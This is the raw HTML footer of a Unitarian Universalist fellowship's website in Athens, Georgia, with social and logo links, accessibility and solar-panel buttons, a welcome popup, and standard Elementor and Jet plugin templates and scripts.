					<h3 class="elementor-heading-title elementor-size-default">Follow UUFA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735126ae" data-id="735126ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3057c6ee elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3057c6ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/uufaga" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-7f061a7" href="https://vimeo.com/user20488087" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0aee201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aee201" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a46fe8b" data-id="a46fe8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd1942 elementor-widget elementor-widget-heading" data-id="bcd1942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.uuathensga.org/audio-technician-part-time/">Click here for <br>Employment Opportunities</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2125b47f" data-id="2125b47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b73513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b73513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f5fcd71" data-id="6f5fcd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3768c elementor-widget elementor-widget-image" data-id="ce3768c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/">
							<img width="800" height="336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20336'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3705" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" /><noscript><img width="800" height="336" src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" class="attachment-large size-large wp-image-3705" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-935db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935db9c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71693bd" data-id="71693bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e668960 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e668960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/lgbtq/welcoming/program">
							<img width="768" height="606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20606'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3706" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" /><noscript><img width="768" height="606" src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" class="attachment-full size-full wp-image-3706" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b299ebf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b299ebf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/environment/green-sanctuary">
							<img width="144" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20191'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2997" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" /><noscript><img width="144" height="191" src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" class="attachment-large size-large wp-image-2997" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce7d825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7d825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3fae766&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab6884" data-id="eab6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297be80 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="297be80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/about-us/our-campus/accessibility-and-safety-info/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-universal-access"></i>			</span>
									<span class="elementor-button-text">Accessibility<br> and Safety Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92f564a elementor-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="92f564a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://monitoringpublic.solaredge.com/solaredge-web/p/site/public?name=UU%20Fellowship%20of%20Athens#/dashboard" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cloud-sun"></i>			</span>
									<span class="elementor-button-text">GO GREEN!<br>See our SOLAR PANELS in action</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-rocket-location-hash="d762173c5daebd5e3351205bf80524b3" data-elementor-type="popup" data-elementor-id="4932" class="elementor elementor-4932 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#wiggles\&quot;]&quot;,&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="fed6188ded2facf4c6d902d3549b9bd4" class="elementor-section elementor-top-section elementor-element elementor-element-4fbfdeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fbfdeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2cee0da&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184209f" data-id="184209f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fcf450 elementor-widget elementor-widget-image" data-id="6fcf450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="987" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20987'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4933" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" /><noscript><img width="420" height="987" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" class="attachment-large size-large wp-image-4933" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" sizes="(max-width: 420px) 100vw, 420px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
